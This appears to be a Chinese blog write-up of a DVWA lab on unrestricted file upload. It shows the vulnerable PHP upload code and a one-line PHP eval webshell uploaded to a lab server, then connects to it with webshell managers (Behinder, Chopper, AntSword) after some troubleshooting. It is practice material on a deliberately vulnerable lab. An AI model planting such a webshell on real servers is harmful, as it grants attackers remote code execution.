DVWA之文件上传(一)

实验环境为三台虚拟机,网络互通,分别是:

1、kali,IP为192.168.230.131

2、win10,IP为192.168.230.142

3、server 2019,IP为192.168.230.128。(已搭好dvwa环境)

以下为低级别代码:

<?php

if( isset( $_POST[ 'Upload' ] ) ) {

// Where are we going to be writing to?

$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";

$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );

// Can we move the file to the upload folder?

if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {

// No

echo '<pre>Your image was not uploaded.</pre>';

}

else {

// Yes!

echo "<pre>{$target_path} succesfully uploaded!</pre>";

}

}

?>

无任何格式、大小限制。



用win10客户端上传的一句话木马:

<?php @eval($_GET['hu']); ?>



上传成功提示:../../hackable/uploads/bing.php succesfully uploaded!



完整的URL:http://192.168.230.128/dvwa-master/hackable/uploads/bing.php





打开冰蝎,右键新增,填入URL及密码:

鹅MMMMMMMMMMMMMMMMMMMMMM,失败了。。。



换菜刀试一试

也有问题。。。。这里我尝试了几种可能原因

1、修改PHP一句话木马,用英文重写,如果是从网页复制过来的,对比会发现是不一样的。

2、把server 2019换成win7 ,结果呢,当然还是不行。

3、PHP版本过高,在PHPstudy上把7.3.4换成7.0,结果还是不行。

4、修改菜刀配置文件,网上找的一种方法,结果我在自己的菜刀中没有找到这个配置文件,可能是版本的问题。



从网上看了很多相关问文章,推测还是版本不对应的问题,有一个文章直接给了个终极解决大法,就是用蚁剑。

试了一下,果真可行。





新建文档并上传提示失败,但是刷新后可以看到是已经上传成功了。

从服务器端也可以看到是上传成功的。

DVWA之文件上传(一)的更多相关文章

- DVWA的文件上传漏洞(high)

1.使用文件包含漏洞和文件上传漏洞,来连接shell 文件包含漏洞详细的漏洞介绍:https://blog.csdn.net/Vansnc/article/details/82528395 文件包含函 ...

- DVWA之文件上传(二)

<?php if( isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $target_path = ...

- [红日安全]Web安全Day5 - 任意文件上传实战攻防

本文由红日安全成员: MisakiKata 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目 ...

- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload

说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...

- 反射型XSS+文件上传+CSRF—DVWA

在学习的过程中,想到将几种漏洞进行组合练习,记录下学习过程.大佬请绕过!谢谢!! 测试环境:DVWA,安装方法参考上一篇:https://www.cnblogs.com/aq-ry/p/9220584 ...

- 1.4 DVWA亲测文件上传漏洞

Low 先看看源代码: <?php if(isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $tar ...

- DVWA漏洞演练平台 - 文件上传

DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助w ...

- 【DVWA】File Upload(文件上传漏洞)通关教程

日期:2019-08-01 17:28:33 更新: 作者:Bay0net 介绍: 0x01. 漏洞介绍 在渗透测试过程中,能够快速获取服务器权限的一个办法. 如果开发者对上传的内容过滤的不严,那么就 ...

- DVWA靶机--简单的文件上传漏洞

简单的文件上传漏洞(靶机安全级别:low) 事先准备好一句话木马,密码为pass 上传一句话木马,显示上传路径(一般网站是不会显示路径的,这里靶机为了方便你测试漏洞,直接显示出了路径: ../../h ...

随机推荐

- Django学习路14_获取数据库中用户名字并展示,获取指定条数

在 views.py 中添加 获取函数 注:此时获取的是全部用户的信息 def get_users(request): users = User.objects.all() context = { ' ...

- nonlocal 访问变量

def counter(start = 0): def incr(): nonlocal start #分别保存每一个变量的临时值.类似yield start += 1 return start re ...

- __new__方法理解

class Foo(object): def __init__(self, *args, **kwargs): pass def __new__(cls, *args, **kwargs): retu ...

- 5.19 省选模拟赛 小B的夏令营 概率 dp 前缀和优化dp

LINK:小B的夏令营 这道题是以前从没见过的优化dp的方法 不过也在情理之中. 注意读题 千万不要像我这个sb一样 考完连题意都不知道是啥. 一个长方形 要求从上到下联通的概率. 容易发现 K天只是 ...

- RabbitMQ学习总结(3)-集成SpringBoot

1. pom.xml引用依赖 SpringBoot版本可以自由选择,我使用的是2.1.6.RELEASE,使用starter-web是因为要使用Spring的相关注解,所以要同时加上. <dep ...

- 8月1日起全部无版号游戏下架,ios手游想上架看这里!

在苹果至中国游戏开发者的邮件中声明:如果开发者不能在7月31日前提交版号及相关文件,付费游戏将不可以在中国AppStore供应.也就是说: 从8月1日开始,苹果将正式下架全部.所有的ios付费 ...

- 28-关键字:static

static:静态的 1.可以用来修饰的结构:主要用来修饰类的内部结构 >属性.方法.代码块.内部类 2.static修饰属性:静态变量(或类变量) 2.1 属性,是否使用static修饰,又分 ...

- KMP算法-从入门到进阶

题目描述 给定一个文本串text和模式串pattern,从文本串中找出模式串第一次出现的位置 先来看最简单的方法,方便理解题目,也就是暴力求解 暴力求解 放大上面的图,得到下面这个.题目要求匹配到整个 ...

- aria2使用ajax调用/页面浏览器RPC调用aria2

@ 目录 1. aria2使用ajax调用/页面浏览器RPC调用aria2 1.1. 总结: 1.2. ajax调用aria2-Demo 1.3. postMan命令测试 1.3.1. post基本使 ...

- Python 教你自动发微博,每日一句英语

作者:周萝卜 最近在研究用 Python 来制作各个类别的机器人,今天先来分享一个自动发布新浪微博的机器人. 基本思路 其实要实现一个简单的自动发布微博机器人还是不难的,只需要每天按时找好要发布的素材 ...